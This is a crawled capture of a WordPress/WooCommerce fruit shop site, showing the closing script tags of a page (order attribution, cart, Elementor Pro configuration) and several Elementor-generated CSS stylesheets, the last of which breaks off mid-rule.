<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fruitlovers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a9d78f40a04c3a9cabed8d114769444d","fragment_name":"wc_fragments_a9d78f40a04c3a9cabed8d114769444d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fruitlovers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fruitlovers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fruitlovers.com\/wp-admin\/admin-ajax.php","nonce":"041d364c8d","urls":{"assets":"https:\/\/fruitlovers.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fruitlovers.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fruitlovers.com\/cart\/","checkout_page_url":"https:\/\/fruitlovers.com\/checkout\/","fragments_nonce":"a4ad4c3c85"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fruitlovers.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			</body>
</html> 


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fruitlovers.com/wp-content/uploads/elementor/css/post-14.css?ver=1769501956
body_size: 667
content:
.elementor-kit-14{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#444444;font-family:"Quicksand", Sans-serif;font-size:17px;font-weight:500;line-height:1.6em;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{background-color:#75C475;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#75C475;border-radius:100px 100px 100px 100px;padding:18px 25px 18px 25px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);color:#75C475;border-style:solid;border-width:1px 1px 1px 1px;border-color:#75C475;border-radius:100px 100px 100px 100px;}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}.elementor-kit-14 h1{color:#75C475;font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:700;}.elementor-kit-14 h2{color:#232323;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;text-transform:uppercase;line-height:1.2em;letter-spacing:-1px;}.elementor-kit-14 h3{color:#75C475;font-family:"Alex Brush", Sans-serif;font-size:40px;font-weight:500;letter-spacing:-1px;}.elementor-kit-14 h4{color:#232323;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:700;text-transform:uppercase;line-height:1.1em;letter-spacing:-1px;}.elementor-kit-14 h5{color:#232323;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:uppercase;letter-spacing:-1px;}.elementor-kit-14 h6{color:#232323;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:-1px;}.elementor-kit-14 label{line-height:1.5em;}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{border-radius:10px 10px 10px 10px;padding:15px 18px 16px 18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-14 h1{font-size:55px;}.elementor-kit-14 h2{font-size:45px;}.elementor-kit-14 h3{font-size:38px;}.elementor-kit-14 h4{font-size:31px;}.elementor-kit-14 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14{font-size:16px;}.elementor-kit-14 h1{font-size:40px;}.elementor-kit-14 h2{font-size:34px;}.elementor-kit-14 h3{font-size:32px;}.elementor-kit-14 h4{font-size:30px;line-height:1.2em;}.elementor-kit-14 h5{font-size:23px;}.elementor-kit-14 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fruitlovers.com/wp-content/uploads/elementor/css/post-50.css?ver=1769501957
body_size: 1041
content:
.she-header-transparent-yes{position:absolute;}.elementor-50 .elementor-element.elementor-element-699ef43e > .elementor-container{max-width:1170px;}.elementor-50 .elementor-element.elementor-element-699ef43e{margin-top:30px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-50 .elementor-element.elementor-element-56743a63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-1a6370e4:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-1a6370e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-1a6370e4 > .elementor-container{max-width:1170px;}.elementor-50 .elementor-element.elementor-element-1a6370e4{box-shadow:10px 0px 60px 0px rgba(0, 0, 0, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-50 .elementor-element.elementor-element-1a6370e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-147a3d04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-147a3d04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-147a3d04 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#AAAAAA;padding:20px 20px 20px 20px;}.elementor-50 .elementor-element.elementor-element-4a483c09{text-align:center;}.elementor-50 .elementor-element.elementor-element-4a483c09 .elementor-heading-title{font-size:28px;line-height:32px;letter-spacing:-2px;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-25b6936d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-25b6936d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-25b6936d > .elementor-element-populated{padding:15px 10px 15px 20px;}.elementor-50 .elementor-element.elementor-element-5a01cad.elementor-element{--order:99999 /* order end hack */;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-d5c827c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-d5c827c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main .elementor-item{color:#232323;fill:#232323;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main .elementor-item:focus{color:#75C475;fill:#75C475;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#232323;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-8599efc .elementor-menu-toggle{color:#232323;fill:#232323;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-menu-toggle:focus{color:#75C475;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown a.elementor-item-active{color:#75C475;background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-8599efc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-50 .elementor-element.elementor-element-f90b8d2.elementor-element{--order:99999 /* order end hack */;}.elementor-50 .elementor-element.elementor-element-44b7ed5e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-50 .elementor-element.elementor-element-44b7ed5e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-50 .elementor-element.elementor-element-44b7ed5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50 .elementor-element.elementor-element-44b7ed5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50 .elementor-element.elementor-element-44b7ed5e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-50 .elementor-element.elementor-element-44b7ed5e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#AAAAAA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 10px;}.elementor-50 .elementor-element.elementor-element-44b7ed5e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-50 .elementor-element.elementor-element-7559058{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:1px;--toggle-icon-size:24px;--toggle-icon-padding:2px 8px 2px 8px;--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-50 .elementor-element.elementor-element-7559058 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-50 .elementor-element.elementor-element-afe51aa{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-50 .elementor-element.elementor-element-afe51aa .elementor-widget-container{text-align:center;}.elementor-50 .elementor-element.elementor-element-afe51aa > .elementor-widget-container{padding:0px 0px 0px 4px;}@media(max-width:1024px){.elementor-50 .elementor-element.elementor-element-147a3d04 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-4a483c09{text-align:start;}}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-147a3d04{width:23.751%;}.elementor-50 .elementor-element.elementor-element-25b6936d{width:2.477%;}.elementor-50 .elementor-element.elementor-element-d5c827c{width:61.571%;}.elementor-50 .elementor-element.elementor-element-44b7ed5e{width:12.19%;}}@media(max-width:1024px) and (min-width:768px){.elementor-50 .elementor-element.elementor-element-147a3d04{width:50%;}.elementor-50 .elementor-element.elementor-element-d5c827c{width:50%;}}@media(max-width:767px){.elementor-50 .elementor-element.elementor-element-147a3d04{width:80%;}.elementor-50 .elementor-element.elementor-element-d5c827c{width:20%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fruitlovers.com/wp-content/uploads/elementor/css/post-52.css?ver=1769501957
body_size: 1330
content:
.elementor-52 .elementor-element.elementor-element-7ca2c889:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-7ca2c889 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-52 .elementor-element.elementor-element-7ca2c889{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 2% 4% 2%;}.elementor-52 .elementor-element.elementor-element-7ca2c889 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-6b003f22 .elementor-heading-title{font-size:40px;}.elementor-52 .elementor-element.elementor-element-409951d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-icon i{color:#75C475;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-icon svg{fill:#75C475;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-409951d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-item > a{font-size:16px;}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-text{color:#C9C9C9;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-409951d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#75C475;}.elementor-52 .elementor-element.elementor-element-52728217 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-icon i{color:#75C475;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-icon svg{fill:#75C475;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-52728217{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-item > a{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52728217 .elementor-icon-list-text{color:#C9C9C9;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-69318ffe{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-52 .elementor-element.elementor-element-69318ffe .elementor-widget-container{text-align:left;}.elementor-52 .elementor-element.elementor-element-69318ffe .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0.8em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-69318ffe .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-52 .elementor-element.elementor-element-69318ffe .elementor-social-icon:hover{background-color:#75C475;border-color:#75C475;}.elementor-52 .elementor-element.elementor-element-3e2db711 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-52 .elementor-element.elementor-element-6d3dc339 .elementor-heading-title{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-8d96437 .elementor-icon-list-icon i{color:#4ED160;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-8d96437 .elementor-icon-list-icon svg{fill:#4ED160;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-8d96437{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-8d96437 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-8d96437 .elementor-icon-list-item > a{font-size:20px;}.elementor-52 .elementor-element.elementor-element-8d96437 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-8d96437 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#75C475;}.elementor-52 .elementor-element.elementor-element-6d01220a .elementor-heading-title{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-field-type-html{padding-bottom:0px;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:100px 100px 100px 100px;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:100px 100px 100px 100px;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-button[type="submit"]{color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .e-form__buttons__wrapper__button-next:hover{color:#75C475;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-button[type="submit"]:hover{color:#75C475;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .elementor-button[type="submit"]:hover svg *{fill:#75C475;}.elementor-52 .elementor-element.elementor-element-4cfeeb3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4cfeeb3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-52 .elementor-element.elementor-element-457fedce:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-457fedce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-52 .elementor-element.elementor-element-457fedce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-52 .elementor-element.elementor-element-457fedce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-79f0f82b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-79f0f82b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-dc2cce0 .elementor-heading-title{color:#C9C9C9;}.elementor-52 .elementor-element.elementor-element-25df13d9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-25df13d9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-25df13d9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#75C475;}.elementor-52 .elementor-element.elementor-element-25df13d9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#75C475;}.elementor-52 .elementor-element.elementor-element-25df13d9{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-25df13d9 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-52 .elementor-element.elementor-element-dc2cce0{text-align:center;}}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-1ef721af{width:32.105%;}.elementor-52 .elementor-element.elementor-element-61120113{width:2.368%;}.elementor-52 .elementor-element.elementor-element-3e2db711{width:32.5%;}.elementor-52 .elementor-element.elementor-element-581f4676{width:32.983%;}.elementor-52 .elementor-element.elementor-element-79f0f82b{width:65.351%;}.elementor-52 .elementor-element.elementor-element-1f35bb7{width:34.606%;}}@media(max-width:1024px) and (min-width:768px){.elementor-52 .elementor-element.elementor-element-1ef721af{width:50%;}.elementor-52 .elementor-element.elementor-element-61120113{width:50%;}.elementor-52 .elementor-element.elementor-element-3e2db711{width:50%;}.elementor-52 .elementor-element.elementor-element-581f4676{width:50%;}.elementor-52 .elementor-element.elementor-element-79f0f82b{width:100%;}.elementor-52 .elementor-element.elementor-element-1f35bb7{width:100%;}}@media(max-width:767px){.elementor-52 .elementor-element.elementor-element-6b003f22{text-align:center;}.elementor-52 .elementor-element.elementor-element-52728217{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-52 .elementor-element.elementor-element-69318ffe .elementor-widget-container{text-align:center;}.elementor-52 .elementor-element.elementor-element-3e2db711 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-52 .elementor-element.elementor-element-6d3dc339{text-align:center;}.elementor-52 .elementor-element.elementor-element-6d01220a{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fruitlovers.com/wp-content/uploads/elementor/css/post-40.css?ver=1769501957
body_size: 1297
content:
.she-header-transparent-yes{position:absolute;}.elementor-40 .elementor-element.elementor-element-15fbf600 > .elementor-container{max-width:1170px;}.elementor-40 .elementor-element.elementor-element-15fbf600{margin-top:30px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-40 .elementor-element.elementor-element-f918d8c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-583b10cc:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-583b10cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-583b10cc > .elementor-container{max-width:1170px;}.elementor-40 .elementor-element.elementor-element-583b10cc{box-shadow:10px 0px 60px 0px rgba(0, 0, 0, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-583b10cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-36f59c72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-36f59c72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-36f59c72 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#AAAAAA;padding:20px 20px 20px 20px;}.elementor-40 